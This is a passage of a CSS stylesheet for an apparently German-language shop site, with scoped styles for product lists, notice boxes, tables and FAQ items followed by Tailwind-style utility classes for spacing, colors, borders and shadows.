  background: #f7f7f7;
}

#hogetexHLP ._02_image_box_config ._02_image_box_inside {
  padding: 20px
}

#hogetexHLP ._02_content_box_liste>div {
  border: 1px solid #000;
}

#hogetexHLP ._02_content_box_liste strong {
  font-size: 1.2em;
}

#hogetexHLP ._02_content_box_liste ul {
  margin: 10px 20px;
}

#hogetexHLP ._02_content_box_liste_beschreibung>div {
  padding: 0px;
}

#hogetexHLP ._02_icon_liste_beschreibung strong:after {
  width: 100%;
}

#hogetexHLP ._06_design_karte ._02_icon_liste_beschreibung {
  padding-top: 20px;
}

#hogetexHLP ._02_icon_liste ._06_design_karte>div:last-child {
  flex: 0 0 50%;
}

#hogetexHLP ._03_produkt_liste.show-bg>div {
  background: url(https://cdn.loewenstark.info/data/1429-produkt-bg-white.jpg);
  background-size: cover;
  border: 1px solid #f1f1f1;
}

#hogetexHLP ._03_produkt_liste.grau-bg>div {
  background: #F5F5F8;
  border: 1px solid #F5F5F8;
}

#hogetexHLP ._03_produkt_liste.dunkel-bg>div {
  background: #333333;
  border: 1px solid #000;
  color: #fff;
}

#hogetexHLP ._03_produkt_liste.weiß-bg>div {
  background: #ffffff;
  border: 1px solid #f1f1f1;
}

#hogetexHLP ._03_produkt_liste.ohne-bg>div {
  background: none;
  border: none;
}

#hogetexHLP ._03_produkt_liste img {
  width: 100%;
  padding: 15px;
  transition: all .3s ease-in-out;
}

#hogetexHLP ._03_produkt_liste img:hover {
  transform: scale(1.1);
  transition: all .3s ease-in-out;
}

#hogetexHLP ._03_produkt_liste_beschreibung {
  text-align: center;
}

#hogetexHLP ._03_produkt_liste ._06_design_karte ._03_produkt_liste_beschreibung {
  text-align: left;
}

#hogetexHLP ._03_produkt_liste ._06_design_karte ._03_produkt_liste_beschreibung p {
  text-align: left;
}

#hogetexHLP ._03_produkt_liste ._06_design_kachel ._03_produkt_liste_beschreibung p {
  text-align: center;
}

#hogetexHLP ._03_produkt_liste img {
  width: 100%;
  padding: 15px;
  transition: all .3s ease-in-out;
}

#hogetexHLP ._04_achtung_box {
  margin: 50px 0px 10px 0px;
  align-items: center;
}

#hogetexHLP ._04_achtung_box.design1 {
  padding: 40px 20px 0px 0px;
}

#hogetexHLP ._04_achtung_box.design1 h3 {
  text-align: center;
}

#hogetexHLP ._04_achtung_box.design2 {
  display: -ms-flex;
  display: flex;
  background: linear-gradient(225deg,
            transparent 0%,
            transparent 15%,
            #777 15%,
            #777 85%,
            transparent 85%,
            transparent 100%);
  color: #fff;
  min-height: 200px;
  align-items: center;
}

#hogetexHLP ._04_achtung_box_icon, #hogetexHLP ._04_achtung_box_icon_image {
  display: -ms-flex;
  display: flex;
}

#hogetexHLP ._04_achtung_box_icon i {
  font-size: 2.5em;
  padding: 20px;
  border-radius: 200px;
}

#hogetexHLP ._04_achtung_box.design2 ._04_achtung_box_beschreibung {
  padding: 0 15em;
}

#hogetexHLP ._04_achtung_box_icon.inside {
  display: inline-block;
}

#hogetexHLP ._04_achtung_box_icon_image img {
  width: 100%;
  max-width: 350px;
  padding: 0px;
}

#hogetexHLP ._04_achtung_box_beschreibung {
  padding: 0px 30px 20px 30px;
}

#hogetexHLP .fa-li .fas fa-check-square {
  color: #green;
}

#hogetexHLP table {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #202020;
}

#hogetexHLP table tbody tr th, #hogetexHLP table tbody tr td {
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

#hogetexHLP table tbody tr th {
  background: #285f8f;
  color: #fff;
  font-size: 14px;
}

#hogetexHLP table tbody tr:nth-child(even) {
  background: #fff;
}

#hogetexHLP table tbody tr:nth-child(odd) {
  background: #e7e7e7;
}

#hogetexHLP table tbody td:nth-child(0n+1) {
  text-align: left;
  font-weight: 700;
}

/*03 Besondere Elemente*/

#hogetexHLP ._04_teaser ._00_button {
  width: 100%;
  display: inline-block;
}

/* Mobile*/

@media screen and (max-width: 1670px) {
}

@media screen and (max-width: 850px) {
}

@media screen and (max-width: 750px) {
}

@media screen and (max-width: 600px) {
}

._02_icon_liste_icon i {
  padding: 20px;
}

._02_icon_liste_icon.round i, #wptrading ._02_icon_liste_icon.round img {
  border-radius: 100px;
}

._02_icon_liste_icon img {
  max-width: 100px;
  padding: 10px;
}

._02_icon_liste ._06_design_karte div:first-child {
  flex: 0 0 10%;
}

._02_icon_liste ._06_design_karte div:last-child {
  flex: 0 0 80%;
}

._02_icon_liste_icon ._06_design_karte, ._06_design_karte ._02_icon_liste_beschreibung {
  text-align: left;
}

._06_design_karte ._02_icon_liste_icon p, ._06_design_karte ._02_icon_liste_beschreibung p {
  text-align: left;
}

._06_design_kachel ._02_icon_liste_icon, ._06_design_kachel ._02_icon_liste_beschreibung {
  text-align: center;
}

._02_icon_liste_beschreibung strong:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 50%;
  padding-top: 10px;
  margin: 0 auto;
}

._02_icon_liste_icon i {
  padding: 20px;
}

._02_icon_liste_icon.round i, #wptrading ._02_icon_liste_icon.round img {
  border-radius: 100px;
}

._02_icon_liste_icon img {
  max-width: 100px;
  padding: 10px;
}

._02_icon_liste ._06_design_karte div:first-child {
  flex: 0 0 10%;
}

._02_icon_liste ._06_design_karte div:last-child {
  flex: 0 0 80%;
}

._02_icon_liste_icon ._06_design_karte, ._06_design_karte ._02_icon_liste_beschreibung {
  text-align: left;
}

._06_design_karte ._02_icon_liste_icon p, ._06_design_karte ._02_icon_liste_beschreibung p {
  text-align: left;
}

._06_design_kachel ._02_icon_liste_icon, ._06_design_kachel ._02_icon_liste_beschreibung {
  text-align: center;
}

._02_icon_liste_beschreibung strong:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 50%;
  padding-top: 10px;
  margin: 0 auto;
}

._02_icon_liste_icon i {
  padding: 20px;
}

._02_icon_liste_icon.round i, #wptrading ._02_icon_liste_icon.round img {
  border-radius: 100px;
}

._02_icon_liste_icon img {
  max-width: 100px;
  padding: 10px;
}

._02_icon_liste ._06_design_karte div:first-child {
  flex: 0 0 10%;
}

._02_icon_liste ._06_design_karte div:last-child {
  flex: 0 0 80%;
}

._02_icon_liste_icon ._06_design_karte, ._06_design_karte ._02_icon_liste_beschreibung {
  text-align: left;
}

._06_design_karte ._02_icon_liste_icon p, ._06_design_karte ._02_icon_liste_beschreibung p {
  text-align: left;
}

._06_design_kachel ._02_icon_liste_icon, ._06_design_kachel ._02_icon_liste_beschreibung {
  text-align: center;
}

._02_icon_liste_beschreibung strong:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 50%;
  padding-top: 10px;
  margin: 0 auto;
}

.llpages-faq-item {
  display: block;
  text-decoration: none;
  color: #444;
}

.llpages-faq-item > * {
  display: block;
}

.llpages-faq-question {
  font-weight: bold;
  cursor: pointer;
}

.llpages-faq-answer {
  font-size: .8em;
  padding-top: 15px;
  line-height: 1.5em;
}

.llpages-faq-item.active .llpages-faq-answer {
  display: block;
}

/* different styles */

.llpages-faq.faq-a {
  border: 1px solid blue;
}

.llpages-faq.faq-a .llpages-faq-item {
  margin: 5px 10px;
  border: 1px solid #ccc;
  background-color: #eee;
  padding: 10px;
}

.llpages-faq.faq-a .llpages-faq-item.active {
  background-color: rgb(209, 197, 31);
}

.llpages-faq.faq-b {
  border: 1px solid green;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.llpages-faq.faq-b .llpages-faq-item {
  flex-basis: calc(50% - 5px);
}

.llpages-faq.faq-b .llpages-faq-question {
  margin: 5px 10px;
  border: 1px solid #ccc;
  background-color: #eee;
  padding: 10px;
}

.llpages-faq.faq-b .llpages-faq-answer {
  margin-top: 10px;
  padding: 10px;
}

.llpages-faq.faq-b .llpages-faq-item.active .llpages-faq-question {
  background-color: rgb(209, 197, 31);
}

.space-x-1 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.space-y-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.space-x-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(1rem * var(--tw-space-x-reverse));
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.space-y-8 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(2rem * var(--tw-space-y-reverse));
}

.sr-only{
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.appearance-none{
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.bg-black{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-white{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-gray-100{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.bg-gray-200{
  --tw-bg-opacity: 1;
  background-color: rgba(229, 231, 235, var(--tw-bg-opacity));
}

.bg-gray-600{
  --tw-bg-opacity: 1;
  background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
}

.bg-gray-900{
  --tw-bg-opacity: 1;
  background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
}

.bg-yellow-500{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
}

.bg-primary-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
}

.bg-primary{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-primary-light{
  --tw-bg-opacity: 1;
  background-color: rgba(193, 194, 195, var(--tw-bg-opacity));
}

.bg-secondary{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.bg-container-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-container-blue{
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
}

.bg-container{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.bg-container-darker{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.even\:bg-container:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.even\:bg-container-darker:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.hover\:bg-black:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.hover\:bg-gray-100:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.hover\:bg-container:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.hover\:bg-container-darker:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.bg-opacity-25{
  --tw-bg-opacity: 0.25;
}

.bg-opacity-95{
  --tw-bg-opacity: 0.95;
}

.bg-opacity-100{
  --tw-bg-opacity: 1;
}

.border-current{
  border-color: currentColor;
}

.border-black{
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
}

.border-gray-200{
  --tw-border-opacity: 1;
  border-color: rgba(229, 231, 235, var(--tw-border-opacity));
}

.border-gray-300{
  --tw-border-opacity: 1;
  border-color: rgba(209, 213, 219, var(--tw-border-opacity));
}

.border-red-500{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.border-green-400{
  --tw-border-opacity: 1;
  border-color: rgba(52, 211, 153, var(--tw-border-opacity));
}

.border-blue{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.border-primary-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.border-primary{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.border-container-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(245, 245, 245, var(--tw-border-opacity));
}

.border-container{
  --tw-border-opacity: 1;
  border-color: rgba(231, 231, 231, var(--tw-border-opacity));
}

.border-container-darker{
  --tw-border-opacity: 1;
  border-color: rgba(182, 182, 182, var(--tw-border-opacity));
}

.hover\:border-yellow:hover{
  --tw-border-opacity: 1;
  border-color: rgba(231, 215, 7, var(--tw-border-opacity));
}

.hover\:border-blue:hover{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.hover\:border-primary:hover{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.focus\:border-transparent:focus{
  border-color: transparent;
}

.focus\:border-red-500:focus{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.focus\:border-blue-300:focus{
  --tw-border-opacity: 1;
  border-color: rgba(147, 197, 253, var(--tw-border-opacity));
}

.focus\:border-blue:focus{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.focus\:border-primary-lighter:focus{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.focus\:border-primary:focus{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.rounded-sm{
  border-radius: 0.125rem;
}

.rounded{
  border-radius: 0.25rem;
}

.rounded-md{
  border-radius: 0.375rem;
}

.rounded-lg{
  border-radius: 0.5rem;
}

.rounded-full{
  border-radius: 9999px;
}

.rounded-r-md{
  border-top-right-radius: 0.375rem;
  border-bottom-right-radius: 0.375rem;
}

.rounded-l-md{
  border-top-left-radius: 0.375rem;
  border-bottom-left-radius: 0.375rem;
}

.border-0{
  border-width: 0px;
}

.border-2{
  border-width: 2px;
}

.border{
  border-width: 1px;
}

.border-r-0{
  border-right-width: 0px;
}

.border-l-0{
  border-left-width: 0px;
}

.border-t-2{
  border-top-width: 2px;
}

.border-b-2{
  border-bottom-width: 2px;
}

.border-l-2{
  border-left-width: 2px;
}

.border-l-4{
  border-left-width: 4px;
}

.border-t{
  border-top-width: 1px;
}

.border-b{
  border-bottom-width: 1px;
}

.border-l{
  border-left-width: 1px;
}

.last\:border-0:last-child{
  border-width: 0px;
}

.last\:border-b-0:last-child{
  border-bottom-width: 0px;
}

.last\:border-b:last-child{
  border-bottom-width: 1px;
}

.hover\:border-b-2:hover{
  border-bottom-width: 2px;
}

.focus\:border-0:focus{
  border-width: 0px;
}

.box-content{
  box-sizing: content-box;
}

.cursor-default{
  cursor: default;
}

.cursor-pointer{
  cursor: pointer;
}

.cursor-not-allowed{
  cursor: not-allowed;
}

.block{
  display: block;
}

.inline-block{
  display: inline-block;
}

.inline{
  display: inline;
}

.flex{
  display: flex;
}

.inline-flex{
  display: inline-flex;
}

.table{
  display: table;
}

.table-caption{
  display: table-caption;
}

.table-cell{
  display: table-cell;
}

.table-row{
  display: table-row;
}

.grid{
  display: grid;
}

.contents{
  display: contents;
}

.hidden{
  display: none;
}

.flex-row{
  flex-direction: row;
}

.flex-row-reverse{
  flex-direction: row-reverse;
}

.flex-col{
  flex-direction: column;
}

.flex-col-reverse{
  flex-direction: column-reverse;
}

.flex-wrap{
  flex-wrap: wrap;
}

.flex-nowrap{
  flex-wrap: nowrap;
}

.items-start{
  align-items: flex-start;
}

.items-end{
  align-items: flex-end;
}

.items-center{
  align-items: center;
}

.items-baseline{
  align-items: baseline;
}

.content-center{
  align-content: center;
}

.self-start{
  align-self: flex-start;
}

.self-end{
  align-self: flex-end;
}

.self-center{
  align-self: center;
}

.justify-start{
  justify-content: flex-start;
}

.justify-end{
  justify-content: flex-end;
}

.justify-center{
  justify-content: center;
}

.justify-between{
  justify-content: space-between;
}

.justify-evenly{
  justify-content: space-evenly;
}

.flex-1{
  flex: 1 1 0%;
}

.flex-none{
  flex: none;
}

.flex-grow{
  flex-grow: 1;
}

.flex-shrink-0{
  flex-shrink: 0;
}

.order-1{
  order: 1;
}

.order-2{
  order: 2;
}

.order-3{
  order: 3;
}

.order-first{
  order: -9999;
}

.float-left{
  float: left;
}

.clear-left{
  clear: left;
}

.font-normal{
  font-weight: 400;
}

.font-medium{
  font-weight: 500;
}

.font-semibold{
  font-weight: 600;
}

.font-bold{
  font-weight: 700;
}

.h-2{
  height: 0.5rem;
}

.h-3{
  height: 0.75rem;
}

.h-4{
  height: 1rem;
}

.h-5{
  height: 1.25rem;
}

.h-6{
  height: 1.5rem;
}

.h-8{
  height: 2rem;
}

.h-9{
  height: 2.25rem;
}

.h-10{
  height: 2.5rem;
}

.h-12{
  height: 3rem;
}

.h-14{
  height: 3.5rem;
}

.h-16{
  height: 4rem;
}

.h-48{
  height: 12rem;
}

.h-56{
  height: 14rem;
}

.h-auto{
  height: auto;
}

.h-full{
  height: 100%;
}

.h-screen{
  height: 100vh;
}

.text-xs{
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-sm{
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-base{
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg{
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-xl{
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-2xl{
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl{
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-4xl{
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-xxl{
  font-size: 1.375rem;
}

.text-2\.5xl{
  font-size: 1.75rem;
}

.text-3\.5xl{
  font-size: 2rem;
}

.leading-5{
  line-height: 1.25rem;
}

.leading-6{
  line-height: 1.5rem;
}

.leading-7{
  line-height: 1.75rem;
}

.leading-8{
  line-height: 2rem;
}

.leading-9{
  line-height: 2.25rem;
}

.leading-10{
  line-height: 2.5rem;
}

.leading-none{
  line-height: 1;
}

.leading-tight{
  line-height: 1.25;
}

.leading-normal{
  line-height: 1.5;
}

.leading-relaxed{
  line-height: 1.625;
}

.list-disc{
  list-style-type: disc;
}

.m-0{
  margin: 0px;
}

.m-1{
  margin: 0.25rem;
}

.m-2{
  margin: 0.5rem;
}

.m-auto{
  margin: auto;
}

.-m-2{
  margin: -0.5rem;
}

.-m-3{
  margin: -0.75rem;
}

.-m-4{
  margin: -1rem;
}

.my-1{
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.mx-1{
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.my-2{
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.mx-2{
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.my-3{
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
}

.my-4{
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.mx-4{
  margin-left: 1rem;
  margin-right: 1rem;
}

.my-6{
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.mx-6{
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}

.my-7{
  margin-top: 1.75rem;
  margin-bottom: 1.75rem;
}

.my-8{
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.my-12{
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.mx-auto{
  margin-left: auto;
  margin-right: auto;
}

.-mx-1{
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.-mx-2{
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.-mx-4{
  margin-left: -1rem;
  margin-right: -1rem;
}

.-mx-6{
  margin-left: -1.5rem;
  margin-right: -1.5rem;
}

.mt-0{
  margin-top: 0px;
}

.mr-0{
  margin-right: 0px;
}

.mb-0{
  margin-bottom: 0px;
}

.mt-1{
  margin-top: 0.25rem;
}

.mr-1{
  margin-right: 0.25rem;
}

.mb-1{
  margin-bottom: 0.25rem;
}

.ml-1{
  margin-left: 0.25rem;
}

.mt-2{
  margin-top: 0.5rem;
}

.mr-2{
  margin-right: 0.5rem;
}

.mb-2{
  margin-bottom: 0.5rem;
}

.ml-2{
  margin-left: 0.5rem;
}

.mt-3{
  margin-top: 0.75rem;
}

.mr-3{
  margin-right: 0.75rem;
}

.mb-3{
  margin-bottom: 0.75rem;
}

.ml-3{
  margin-left: 0.75rem;
}

.mt-4{
  margin-top: 1rem;
}

.mr-4{
  margin-right: 1rem;
}

.mb-4{
  margin-bottom: 1rem;
}

.ml-4{
  margin-left: 1rem;
}

.mt-6{
  margin-top: 1.5rem;
}

.mr-6{
  margin-right: 1.5rem;
}

.mb-6{
  margin-bottom: 1.5rem;
}

.ml-6{
  margin-left: 1.5rem;
}

.mt-8{
  margin-top: 2rem;
}

.mr-8{
  margin-right: 2rem;
}

.mb-8{
  margin-bottom: 2rem;
}

.ml-8{
  margin-left: 2rem;
}

.mt-10{
  margin-top: 2.5rem;
}

.mr-10{
  margin-right: 2.5rem;
}

.mb-10{
  margin-bottom: 2.5rem;
}

.ml-10{
  margin-left: 2.5rem;
}

.mt-12{
  margin-top: 3rem;
}

.mb-12{
  margin-bottom: 3rem;
}

.mt-auto{
  margin-top: auto;
}

.mr-auto{
  margin-right: auto;
}

.ml-auto{
  margin-left: auto;
}

.mb-1\.5{
  margin-bottom: 0.375rem;
}

.-mr-1{
  margin-right: -0.25rem;
}

.-mr-2{
  margin-right: -0.5rem;
}

.-mt-4{
  margin-top: -1rem;
}

.-mr-4{
  margin-right: -1rem;
}

.-mt-5{
  margin-top: -1.25rem;
}

.-mt-6{
  margin-top: -1.5rem;
}

.-ml-6{
  margin-left: -1.5rem;
}

.-mt-8{
  margin-top: -2rem;
}

.-mr-12{
  margin-right: -3rem;
}

.-ml-px{
  margin-left: -1px;
}

.first\:mt-0:first-child{
  margin-top: 0px;
}

.last\:mr-0:last-child{
  margin-right: 0px;
}

.last\:mb-0:last-child{
  margin-bottom: 0px;
}

.last\:mb-6:last-child{
  margin-bottom: 1.5rem;
}

.max-h-0{
  max-height: 0;
}

.max-h-28{
  max-height: 7rem;
}

.max-w-md{
  max-width: 28rem;
}

.max-w-full{
  max-width: 100%;
}

.max-w-prose{
  max-width: 65ch;
}

.max-w-screen-2xl{
  max-width: 1536px;
}

.max-w-1\/2{
  max-width: 50%;
}

.min-h-0{
  min-height: 0px;
}

.min-w-40{
  min-width: 10rem;
}

.min-w-48{
  min-width: 12rem;
}

.min-w-320{
  min-width: 320px;
}

.min-w-min{
  min-width: -webkit-min-content;
  min-width: -moz-min-content;
  min-width: min-content;
}

.object-contain{
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover{
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center{
  -o-object-position: center;
     object-position: center;
}

.opacity-0{
  opacity: 0;
}

.opacity-25{
  opacity: 0.25;
}

.opacity-50{
  opacity: 0.5;
}

.opacity-75{
  opacity: 0.75;
}

.opacity-100{
  opacity: 1;
}

.hover\:opacity-100:hover{
  opacity: 1;
}

.disabled\:opacity-75:disabled{
  opacity: 0.75;
}

.outline-none{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:outline-none:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.overflow-auto{
  overflow: auto;
}

.overflow-hidden{
  overflow: hidden;
}

.overflow-x-auto{
  overflow-x: auto;
}

.overflow-y-auto{
  overflow-y: auto;
}

.overflow-x-hidden{
  overflow-x: hidden;
}

.overflow-y-hidden{
  overflow-y: hidden;
}

.overflow-x-scroll{
  overflow-x: scroll;
}

.p-0{
  padding: 0px;
}

.p-1{
  padding: 0.25rem;
}

.p-2{
  padding: 0.5rem;
}

.p-3{
  padding: 0.75rem;
}

.p-4{
  padding: 1rem;
}

.p-6{
  padding: 1.5rem;
}

.p-8{
  padding: 2rem;
}

.p-10{
  padding: 2.5rem;
}

.py-0{
  padding-top: 0px;
  padding-bottom: 0px;
}

.px-0{
  padding-left: 0px;
  padding-right: 0px;
}

.py-1{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.px-1{
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.py-2{
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.px-2{
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.py-3{
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.px-3{
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.py-4{
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.px-4{
  padding-left: 1rem;
  padding-right: 1rem;
}

.py-5{
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.px-5{
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-6{
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.px-6{
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-7{
  padding-left: 1.75rem;
  padding-right: 1.75rem;
}

.py-8{
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.px-8{
  padding-left: 2rem;
  padding-right: 2rem;
}

.px-10{
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.py-16{
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.py-3\.5{
  padding-top: 0.875rem;
  padding-bottom: 0.875rem;
}

.pb-0{
  padding-bottom: 0px;
}

.pt-1{
  padding-top: 0.25rem;
}

.pr-1{
  padding-right: 0.25rem;
}

.pt-2{
  padding-top: 0.5rem;
}

.pr-2{
  padding-right: 0.5rem;
}

.pb-2{
  padding-bottom: 0.5rem;
}

.pl-2{
  padding-left: 0.5rem;
}

.pt-3{
  padding-top: 0.75rem;
}

.pb-3{
  padding-bottom: 0.75rem;
}

.pl-3{
  padding-left: 0.75rem;
}

.pt-4{
  padding-top: 1rem;
}

.pr-4{
  padding-right: 1rem;
}

.pb-4{
  padding-bottom: 1rem;
}

.pl-4{
  padding-left: 1rem;
}

.pt-5{
  padding-top: 1.25rem;
}

.pl-5{
  padding-left: 1.25rem;
}

.pt-6{
  padding-top: 1.5rem;
}

.pr-6{
  padding-right: 1.5rem;
}

.pb-6{
  padding-bottom: 1.5rem;
}

.pl-6{
  padding-left: 1.5rem;
}

.pt-8{
  padding-top: 2rem;
}

.pt-10{
  padding-top: 2.5rem;
}

.pl-10{
  padding-left: 2.5rem;
}

.pr-12{
  padding-right: 3rem;
}

.pb-12{
  padding-bottom: 3rem;
}

.pt-16{
  padding-top: 4rem;
}

.pb-16{
  padding-bottom: 4rem;
}

.pb-20{
  padding-bottom: 5rem;
}

.pb-24{
  padding-bottom: 6rem;
}

.pointer-events-none{
  pointer-events: none;
}

.fixed{
  position: fixed;
}

.absolute{
  position: absolute;
}

.relative{
  position: relative;
}

.inset-0{
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0{
  top: 0px;
  bottom: 0px;
}

.top-0{
  top: 0px;
}

.right-0{
  right: 0px;
}

.bottom-0{
  bottom: 0px;
}

.left-0{
  left: 0px;
}

.right-4{
  right: 1rem;
}

.-top-0{
  top: 0px;
}

.-top-0\.5{
  top: -0.125rem;
}

.top-1\/2{
  top: 50%;
}

.top-2\/4{
  top: 50%;
}

.top-full{
  top: 100%;
}

*{
  --tw-shadow: 0 0 #0000;
}

.shadow-sm{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow{
  --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg{
  --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl{
  --tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl{
  --tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.hover\:shadow-sm:hover{
  --tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.focus\:shadow-none:focus{
